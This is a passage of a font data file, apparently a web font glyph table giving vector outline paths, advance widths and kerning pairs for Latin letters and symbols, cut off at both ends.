39,-20r-32,0r3,-79v37,8,75,5,114,-2v0,14,-15,37,-69,37v-8,0,-10,-1,-19,-1r-1,28v28,-31,96,-16,95,34v0,35,-28,56,-72,56v-25,0,-56,-9,-56,-34","w":147},{"d":"17,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,15,12,15,26,14r0,32r-44,0v-19,14,-20,21,-20,30v-5,15,25,19,42,14v15,37,-3,24,-24,31v-56,1,-81,-47,-38,-75r-43,0r0,-32xm42,-241v0,-21,17,-37,38,-37v20,0,36,17,36,37v0,20,-16,37,-36,37v-19,0,-38,-16,-38,-37","w":150,"k":{"j":4}},{"d":"0,-41v0,-38,63,-58,66,-13v0,13,-12,23,-25,19v10,16,38,10,38,-10r0,-109v2,-16,-16,-13,-30,-13r0,-32r132,0r0,32v-12,0,-29,-3,-28,10r0,108v0,36,-32,57,-69,57v-44,0,-84,-13,-84,-49","w":186,"k":{"\ue069":9,"\ue00a":10}},{"d":"17,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,15,12,15,26,14r0,32r-127,0r0,-32xm27,-248r104,0r0,36r-104,0r0,-36","w":150,"k":{"j":4}},{"d":"320,-125v0,82,-67,148,-148,148v-82,0,-148,-66,-148,-148v0,-81,66,-148,148,-148v81,0,148,67,148,148xm298,-125v0,-69,-57,-126,-126,-126v-70,0,-126,57,-126,126v0,70,56,127,126,127v69,0,126,-57,126,-127xm87,-122v0,-70,77,-109,137,-74r5,-11r23,0r0,64r-25,0v-5,-25,-16,-41,-44,-41v-35,0,-40,33,-40,62v0,30,7,58,42,58v27,0,42,-15,44,-44r26,0v0,47,-39,72,-80,72v-50,0,-88,-35,-88,-86","w":344},{"d":"70,-41v0,-65,117,-143,102,-169v-11,30,-70,12,-92,10v-28,-2,-25,22,-24,47r-35,0r0,-97r32,0r0,27v10,-54,80,-17,116,-13v9,0,11,-6,12,-14r36,0v1,54,-8,62,-62,139v-27,38,8,115,-49,115v-29,0,-36,-21,-36,-45","w":237},{"d":"17,-156v0,-30,45,-30,46,-5v0,7,-2,9,-6,13v15,8,37,6,37,-20v0,-20,-11,-22,-39,-22r0,-22v24,0,37,-2,37,-21v4,-12,-19,-28,-32,-16v13,10,5,32,-18,30v-10,0,-24,-5,-24,-23v0,-49,126,-44,125,7v0,25,-18,32,-38,34v31,2,42,14,42,36v0,30,-34,44,-70,44v-26,0,-60,-6,-60,-35","w":162},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm43,-214v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,7,-9,7,-16r36,0v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0","w":271},{"d":"14,-32v11,-1,30,5,30,-7r0,-118v3,-11,-18,-11,-30,-10r0,-32r104,0v28,50,64,92,86,148v-4,-32,-1,-70,-2,-105v1,-16,-15,-10,-28,-11r0,-32r101,0r0,32v-13,2,-29,-7,-29,10r0,157r-74,0r-80,-128r-8,-17v8,28,2,71,4,106v1,11,18,6,29,7r0,32r-103,0r0,-32xm62,-214v-2,-25,9,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0v1,26,-9,55,-36,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0","w":275,"k":{"\ue069":4,"\ue00a":4}},{"d":"3,-32v13,1,30,1,26,-12r0,-98v3,-14,-15,-13,-28,-12r0,-31r102,-7r0,87v37,-27,51,-36,51,-42v1,-10,-14,-5,-22,-6r0,-32r120,0r0,32v-37,-5,-47,11,-72,30r56,83v5,8,15,9,26,9r0,31r-127,0r0,-31v34,-6,13,-12,-8,-51r-24,18v-2,19,-1,38,20,33r0,31r-120,0r0,-32","w":258},{"d":"200,0v-9,-30,-22,-57,-28,-90v-6,33,-19,60,-28,90r-72,0r-46,-142v2,-7,-14,-13,-28,-11r0,-32r118,0r0,32v-8,1,-19,-4,-20,6r29,103r30,-104v1,-7,-16,-5,-24,-5r0,-32r114,0r0,32v-8,1,-22,-3,-22,5r30,105v10,-46,36,-112,31,-104v0,-9,-17,-5,-26,-6r0,-32r90,0r0,32v-15,-3,-31,5,-29,13r-48,140r-71,0xm164,-215r31,-53r66,0r-57,53r-40,0","w":341},{"d":"33,-75r38,-38r-38,-39r31,-31r39,38r38,-38r31,31r-38,39r38,38r-31,31r-38,-38r-39,38","w":204},{"d":"52,-14r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52r9,-14r26,0r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49xm73,-215r31,-53r66,0r-57,53r-40,0","w":214,"k":{"\u0163":-1,"\u0165":-1,"t":-1}},{"d":"22,-152v15,-1,36,5,36,-13r0,-64v-10,4,-15,6,-34,6r0,-23v10,0,37,-3,42,-25r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26","w":159},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm119,-268r31,53r-40,0r-57,-53r66,0","k":{"x":1,"\u2019":7,"?":5}},{"d":"22,-136r153,0r0,45r-153,0r0,-45xm64,-44v0,-20,16,-34,35,-34v19,0,36,14,36,34v0,19,-17,35,-36,35v-19,0,-35,-16,-35,-35xm64,-184v0,-19,16,-34,35,-34v19,0,36,15,36,34v0,20,-17,36,-36,36v-20,0,-35,-16,-35,-36","w":196},{"d":"10,-32v14,-3,25,9,25,-13r0,-55r-32,12r0,-39r32,-13r0,-86v0,-13,-16,-8,-28,-9r0,-32r101,-7r0,104r37,-14r0,39r-37,14r0,85v-2,16,14,15,29,14r0,32r-127,0r0,-32","w":145,"k":{"\u2019":-4,"\u00b7":32}},{"d":"72,-198v-34,0,-64,-9,-64,-38r41,0v0,8,4,13,24,13v18,0,24,-5,24,-13r41,0v0,30,-32,38,-66,38","w":143},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73xm130,-268r31,53r-40,0r-57,-53r66,0","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"165,-212v-13,1,-36,-5,-36,8r0,167r70,0v36,0,31,-53,32,-71r37,0r0,108r-254,0r0,-36v15,-1,37,4,37,-10r0,-158v-2,-13,-24,-7,-37,-8r0,-36r151,0r0,36","w":269,"k":{"\ue0b5":7,"\u00ff":4,"\ue0b3":7,"\u00fd":4,"\ue0b2":7,"y":4,"w":4,"v":4,"\u2122":32,"\u2019":13,"\u201d":16,"q":-5,".":-4,"\ue074":-7,"\u00f5":-5,"\ue073":-7,"\u00f8":-5,"\u014d":-5,"\u0151":-5,"\ue06a":-7,"\u00f2":-5,"\ue069":-7,"\u0153":-4,"\ue068":-7,"\u00f6":-5,"\ue067":-7,"\u00f4":-5,"\ue066":-7,"\u00f3":-5,"\ue065":-7,"o":-5,"\ue054":-7,"\ue044":-7,"\ue03f":-7,"\u0119":-5,"\u0113":-5,"\u00e8":-5,"\u0117":-5,"\u00eb":-5,"\u00ea":-5,"\u011b":-5,"\u00e9":-5,"e":-5,"\u0111":-5,"\u010f":-5,"d":-5,",":-4,"\ue019":-7,"\u00e7":-5,"\ue018":-7,"\u010d":-5,"\ue017":-7,"\u0107":-5,"\ue016":-7,"c":-5,"\ue013":-7,"\u00e3":-4,"*":11,"\ue011":-7,"\u00e5":-4,"\ue00f":-7,"\u0105":-4,"&":-7,"\ue00d":-7,"\u0101":-4,"\ue00b":-7,"\u00e0":-4,"\ue00a":-7,"\u00e6":-4,"\ue008":-7,"\u00e4":-4,"\ue006":-7,"\u00e2":-4,"\ue004":-7,"\u0103":-4,"\ue002":-7,"\u00e1":-4,"\ue001":-7,"a":-4,"\u0178":11,"\u00dd":11,"Y":11,"W":13,"V":13,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":14,"\u0164":14,"T":14,"Q":-4,"\u00d5":-4,"\u00d8":-4,"\u014c":-4,"\u0150":-4,"\u00d2":-4,"\u00d6":-4,"\u00d4":-4,"\u00d3":-4,"\u0152":-4,"O":-4,"J":-14,"\u0122":-4,"G":-4,"\u00c7":-4,"\u010c":-4,"\u0106":-4,"C":-4,"\u00c3":-11,"\u00c5":-11,"\u0104":-11,"\u0100":-11,"\u00c0":-11,"\u00c4":-11,"\u00c2":-11,"\u0102":-11,"\u00c1":-11,"A":-11}},{"d":"139,-4v17,-27,-131,-40,-118,-98v0,-26,14,-39,35,-49v-13,-13,-21,-25,-21,-43v0,-49,43,-67,85,-67v32,0,76,12,76,52v0,21,-13,31,-33,31v-28,0,-39,-34,-20,-46v-18,-9,-51,-8,-51,17v7,31,52,31,76,46v47,13,57,85,7,102v13,12,21,27,21,45v0,46,-45,65,-85,65v-31,0,-76,-12,-76,-51v0,-19,13,-31,32,-31v25,-5,42,35,20,44v17,12,50,7,52,-17xm87,-135v-22,4,-14,36,4,38r53,22v17,-5,18,-27,2,-34","w":230},{"d":"210,-32v10,-1,25,4,26,-7r2,-125r-55,164r-42,0r-54,-163v2,39,0,83,1,124v0,10,15,6,25,7r0,32r-99,0r0,-32v11,-1,30,5,30,-7r0,-115v2,-18,-16,-12,-30,-13r0,-32r121,0r40,114r36,-114r116,0r0,32v-12,1,-30,-4,-29,10r0,118v1,11,18,6,29,7r0,32r-117,0r0,-32xm140,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":341},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0xm168,-332r32,53r-41,0r-56,-53r65,0","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"0,-53v0,-46,75,-61,77,-11v0,17,-13,32,-31,27v12,16,48,12,48,-14r0,-146v2,-19,-21,-15,-38,-15r0,-36r150,0r0,36v-14,1,-35,-5,-35,11r0,138v0,49,-39,71,-85,71v-41,0,-86,-13,-86,-61xm60,-278r37,-54r65,0r41,54r-49,0r-26,-28r-21,28r-47,0","w":211},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-60,0v-21,12,-35,44,1,46v5,0,14,0,21,-2v15,37,-3,24,-24,31v-56,1,-81,-47,-38,-75r-164,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"10,-32v14,-3,25,9,25,-13r0,-181v0,-13,-16,-8,-28,-9r0,-32r101,-7r0,228v-2,16,14,15,29,14r0,32r-127,0r0,-32xm44,-291r32,-53r65,0r-56,53r-41,0","w":145,"k":{"\u2019":-4,"\u00b7":32}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm114,-205v-34,0,-63,-9,-63,-38r40,0v0,8,5,13,25,13v18,0,24,-5,24,-13r40,0v0,30,-32,38,-66,38","w":252},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-57,0v-19,14,-20,21,-20,30v-5,16,25,19,43,14r5,24v-33,18,-89,-2,-89,-33v0,-13,8,-24,22,-35r-55,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8","w":179,"k":{"w":7,"v":9,"\u016f":7,"\u0173":7,"\u016b":7,"\u0171":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u0163":2,"\u0165":2,"t":2,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"q":7,"p":7,"\u00f5":7,"\u00f8":7,"\u014d":7,"\u0151":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\u0123":7,"g":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\u00e7":7,"\u010d":7,"\u0107":7,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"156,-32v14,-3,25,9,25,-13r0,-171v2,-48,-74,-34,-73,-4v0,21,3,27,5,35r41,0r0,32r-41,0r0,112v-1,10,15,9,26,9r0,32r-127,0r0,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,-1,-26,2,-39v14,-51,76,-56,126,-41r86,-8r0,227v-3,17,15,14,29,14r0,32r-127,0r0,-32","w":291},{"d":"55,-215r31,-53r58,0r-56,53r-33,0xm123,-215r31,-53r59,0r-57,53r-33,0","w":194},{"d":"12,-37v17,0,38,3,38,-15r0,-144v4,-18,-21,-17,-38,-16r0,-36r189,0v39,0,72,21,72,62v0,36,-25,52,-60,57v38,3,68,19,68,61v0,44,-37,68,-79,68r-190,0r0,-37xm127,-111r0,74v38,2,75,2,73,-37v-4,-52,-35,-33,-73,-37xm127,-212r0,65v34,2,66,1,66,-33v0,-32,-32,-35,-66,-32xm117,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":283},{"d":"42,-248r104,0r0,36r-104,0r0,-36","w":184},{"d":"13,-98v0,-86,99,-134,174,-91r6,-12r32,0r0,79r-33,0v-6,-32,-24,-50,-49,-50v-45,0,-53,38,-53,75v0,34,10,69,48,69v26,0,31,-12,31,-35v0,-11,-18,-9,-30,-9r0,-32r120,0r0,32v-12,0,-25,-3,-28,8r0,66r-35,0r-5,-18v-61,60,-178,1,-178,-82xm131,-212v-34,0,-63,-10,-63,-39r40,0v0,8,5,14,25,14v18,0,24,-6,24,-14r40,0v0,30,-32,39,-66,39","w":260},{"d":"6,-35r145,-177r-63,0v-35,0,-39,33,-40,63r-36,0r0,-100r227,0r0,36r-142,176v48,-3,107,14,105,-41r2,-24r35,0r0,102r-233,0r0,-35xm103,-302v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":246,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"\u00f5":-4,"\u00f8":-4,"\u014d":-4,"\u0151":-4,"\u00f2":-4,"\u0153":-4,"\u00f6":-4,"\u00f4":-4,"\u00f3":-4,"o":-4,"\u0119":-4,"\u0113":-4,"\u00e8":-4,"\u0117":-4,"\u00eb":-4,"\u00ea":-4,"\u011b":-4,"\u00e9":-4,"e":-4,"&":-5,"J":-9,"\u00c3":-4,"\u00c5":-4,"\u0104":-4,"\u0100":-4,"\u00c0":-4,"\u00c4":-4,"\u00c2":-4,"\u0102":-4,"\u00c1":-4,"A":-4}},{"d":"330,-211v-20,0,-42,-5,-36,24r33,0r0,16r-33,0r0,126v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-65r-87,0r0,65v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-126r-32,0r0,-16r32,0v0,-11,2,-24,-9,-24r-28,0r0,-37r151,0r0,37v-20,0,-42,-5,-36,24r87,0v0,-11,2,-24,-9,-24r-28,0r0,-37r151,0r0,37xm129,-147r87,0r0,-24r-87,0r0,24","w":344},{"d":"52,-14r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52r9,-14r26,0r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49xm76,-238v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":214},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm93,-215r31,-53r66,0r-57,53r-40,0","k":{"x":1,"\u2019":7,"?":5}},{"d":"10,-114r19,0r0,-19r-19,0r0,-27r23,0v15,-59,67,-96,133,-96v52,0,116,21,116,73v0,47,-76,62,-78,11v0,-17,13,-29,32,-27v-47,-35,-109,-23,-119,39r75,0r0,27r-78,0r0,19r78,0r0,27r-75,0v6,30,23,52,61,52v41,0,65,-22,68,-66r39,0v0,71,-59,109,-122,109v-64,0,-115,-37,-130,-95r-23,0r0,-27","w":296},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,48,-34,72,-83,79v-14,12,-15,18,-15,26v-5,16,25,19,43,14r5,24v-47,25,-122,-21,-74,-62v-43,-3,-96,-25,-96,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"331,-49v8,58,-16,95,-66,95v-33,0,-51,-15,-66,-44v-97,24,-186,-30,-185,-126v0,-82,62,-132,142,-132v81,0,141,51,141,133v0,39,-14,77,-46,102v11,24,38,30,47,2r0,-30r33,0xm157,-217v-68,0,-60,83,-52,140v17,-46,80,-36,103,-1v7,-56,15,-139,-51,-139xm122,-40v9,10,43,15,58,4v-4,-32,-58,-47,-58,-4","w":325,"k":{"\ue0ba":-11,"\ue0b9":-11,"\ue0b8":-11,"\ue0b7":-11,"\ue0b1":-11,"\u016f":4,"\u0173":4,"\u016b":4,"\u0171":4,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"?":14,".":-25,"\ue054":-11,",":-25,"\ue013":-11,"\ue011":-11,"\ue00f":-11,"\ue00d":-11,"\ue00b":-11,"\ue00a":-11,"\ue008":-11,"\ue006":-11,"\ue004":-11,"\ue002":-11,"\ue001":-11,"\u017b":-4,"\u017d":-4,"\u0179":-4,"Z":-4,"X":-9,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"J":-11,"\u00c3":-13,"\u00c5":-13,"\u0104":-13,"\u0100":-13,"\u00c0":-13,"\u00c4":-13,"\u00c2":-13,"\u0102":-13,"\u00c1":-13,"A":-13}},{"d":"19,-214v-2,-25,9,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r36,0v-1,24,-9,54,-37,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0","w":199},{"d":"128,-108r0,63v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-159v-2,-13,-24,-7,-37,-8r0,-36r177,0v43,0,87,11,87,62v0,45,-35,57,-74,60v29,6,49,13,53,46v2,15,1,43,10,43v15,0,6,-29,8,-42r34,0v2,54,-7,84,-63,84v-30,0,-51,-13,-58,-43v-7,-29,9,-66,-31,-70r-29,0xm156,8v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34xm128,-212r0,67v35,-1,68,6,69,-35v1,-37,-35,-32,-69,-32","w":310,"k":{"\u00ff":4,"\u00fd":4,"y":4,"\u016f":4,"\u0173":4,"\u016b":4,"\u0171":4,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u2019":14,"\u201d":14,"?":20,"\u0178":9,"\u00dd":9,"Y":9,"W":11,"V":11,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":9,"\u0164":9,"T":9,"J":-11,"\u00c3":-9,"\u00c5":-9,"\u0104":-9,"\u0100":-9,"\u00c0":-9,"\u00c4":-9,"\u00c2":-9,"\u0102":-9,"\u00c1":-9,"A":-9}},{"d":"71,-16v-14,0,-17,6,-18,16r-34,0v-2,-47,7,-74,49,-91v62,-24,73,-29,73,-48v0,-34,-46,-32,-68,-17v32,14,17,51,-16,52v-22,0,-36,-14,-36,-36v0,-48,63,-59,99,-59v40,0,102,11,102,63v0,50,-39,51,-117,68v-21,4,-44,13,-50,37v23,-32,70,-21,114,-19v18,0,18,-5,20,-22r34,0v1,43,0,77,-53,77v-31,0,-87,-21,-99,-21","w":245},{"d":"17,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,15,12,15,26,14r0,32r-127,0r0,-32xm76,-268r32,53r-41,0r-56,-53r65,0","w":150,"k":{"j":4}},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32xm104,-215r31,-53r66,0r-57,53r-40,0","w":253,"k":{"\ue054":-14}},{"d":"-5,47v0,-43,68,-51,69,-9v0,11,-5,17,-15,22v22,10,40,-7,48,-37r-72,-167v-5,-10,-16,-11,-28,-9r0,-32r129,0r0,32v-10,1,-31,-2,-27,6v0,4,9,24,32,78r3,17v13,-45,44,-103,36,-95v1,-10,-21,-5,-30,-6r0,-32r95,0r0,32r-16,0v-14,0,-13,13,-96,204v-12,28,-39,42,-69,42v-28,0,-59,-14,-59,-46","w":228,"k":{"\u2019":-4,"\u201d":-7,".":27,"\u0123":2,"g":2,",":27,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2}},{"d":"4,-153v0,-10,4,-22,25,-22v17,-4,29,21,16,29v26,11,35,-10,33,-43v-26,25,-76,0,-76,-35v0,-31,28,-51,64,-51v53,0,65,35,65,73v0,47,-19,81,-76,81v-28,0,-51,-9,-51,-32xm53,-227v0,18,3,25,12,25v12,0,14,-9,14,-23v0,-18,-3,-27,-13,-27v-10,0,-13,8,-13,25","w":149},{"d":"117,-38v1,10,20,5,30,6r0,32r-133,0r0,-32v11,-1,28,4,30,-6r0,-121v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-3,-22,0,-47,-26,-47r-59,0r0,49v21,3,31,-5,28,-27r32,0r0,85r-32,0v2,-23,-4,-32,-28,-28r0,50xm90,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":240},{"d":"13,-123v-1,-99,85,-150,184,-128r7,-16r25,0r-12,24v46,20,77,62,77,120v0,98,-90,151,-188,124r-9,20r-23,0r12,-27v-44,-20,-73,-61,-73,-117xm208,-122v0,-24,-1,-54,-13,-73r-71,157v7,5,17,8,29,8v51,0,55,-51,55,-92xm179,-211v-88,-32,-95,95,-70,155","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm81,-248r105,0r0,36r-105,0r0,-36","w":271,"k":{"?":9}},{"d":"4,36v0,-10,4,-22,25,-22v17,-4,29,21,16,29v26,11,35,-10,33,-43v-26,25,-76,0,-76,-35v0,-31,28,-51,64,-51v53,0,65,35,65,73v0,47,-19,81,-76,81v-28,0,-51,-9,-51,-32xm53,-38v0,18,3,25,12,25v12,0,14,-9,14,-23v0,-18,-3,-27,-13,-27v-10,0,-13,8,-13,25","w":149},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm75,-248r104,0r0,36r-104,0r0,-36","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"13,-123v0,-106,118,-167,209,-113r7,-16r35,0r0,98r-37,0v-8,-39,-26,-62,-66,-62v-56,0,-63,48,-63,94v0,42,7,89,59,89v35,0,41,-20,38,-52v0,-14,-23,-9,-37,-10r0,-36r149,0r0,36v-15,1,-30,-4,-34,10r0,85r-39,0r-10,-22v-77,71,-211,9,-211,-101","w":308,"k":{"\u015f":-4,"\u0161":-4,"\u015b":-4,"s":-4,"\u00f5":-4,"\u00f8":-4,"\u014d":-4,"\u0151":-4,"\u00f2":-4,"\u0153":-4,"\u00f6":-4,"\u00f4":-4,"\u00f3":-4,"o":-4,"-":-13,"\u0119":-4,"\u2014":-4,"\u0113":-4,"\u00e8":-4,"\u0117":-4,"\u00eb":-4,"\u00ea":-4,"\u011b":-4,"\u00e9":-4,"e":-4,"\u0111":-4,"\u010f":-4,"d":-4,"\u00e7":-4,"\u010d":-4,"\u0107":-4,"c":-4,"\u0178":4,"\u00dd":4,"Y":4,"X":9,"W":4,"V":4,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":11,"\u0164":11,"T":11,"\u0156":9,"\u0158":9,"\u0154":9,"R":9,"P":9,"\u00d1":9,"\u0145":9,"\u0147":9,"\u0143":9,"N":9,"M":9,"\u0141":9,"\u013b":9,"\u013d":9,"\u0139":9,"L":9,"\u0136":9,"K":9,"\u012e":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u0118":9,"\u0112":9,"\u00c8":9,"\u0116":9,"\u00cb":9,"\u00ca":9,"\u011a":9,"\u00c9":9,"E":9,"\u0110":9,"\u010e":9,"D":9,"B":9}},{"d":"130,-161r41,69r-41,69r-43,0r34,-69r-34,-69r43,0xm57,-161r42,69r-42,69r-43,0r34,-69r-34,-69r43,0","w":184},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-